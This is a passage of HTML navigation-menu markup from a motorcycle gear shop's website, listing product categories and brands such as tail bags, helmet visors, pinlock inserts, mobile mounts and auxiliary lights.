<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
